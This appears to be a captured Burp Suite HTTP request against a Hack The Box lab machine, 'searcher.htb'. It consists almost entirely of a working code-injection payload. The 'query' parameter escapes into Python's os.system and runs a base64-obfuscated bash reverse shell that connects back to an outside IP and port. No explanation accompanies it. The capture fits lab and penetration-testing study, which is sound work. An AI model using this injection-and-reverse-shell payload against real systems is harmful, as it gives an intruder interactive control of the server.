 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes GraphQL Hackvertor \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=random')%__import__('os').system('echo YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTIvOTk5OSAgMD4mMSAK | base64 -d | bash')%23